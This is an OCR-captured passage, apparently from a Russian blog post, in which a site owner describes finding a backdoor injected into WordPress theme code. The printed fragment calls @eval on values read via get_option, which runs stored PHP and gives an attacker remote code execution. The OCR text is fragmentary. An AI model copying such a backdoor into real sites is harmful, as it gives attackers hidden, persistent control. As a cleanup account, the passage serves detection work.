
и поглядеть, не добавилось ли там чего-то
созвучного с описанной выше строчкой внизу
футера. Оказалось, что добавилось. Причем так
аккуратненько — ни в самом верху, ни в самом
низу, а второй (или третьей) сверху вписанной
функцией:
function
wp_custom_page_links_return
(
)
{
$option
=
get_option
(
'wp_custom_page_link
 @
eval
(
$option
)
;
}
@
eval
(
get_option
(
'wp_brlinks'
)
)
;
Тут и замечательный «eval» в глаза бросается.
Что примечательно, Айболит (описанный выше)
нашел этот фрагмент подозрительным, но у меня
пока еще до него руки не дошли, ибо этот скрипт
уж очень многих подозревает в
неблагонадежности. По поводу этого кода я тоже
гуглил и нашел пост (к сожалению, сейчас тот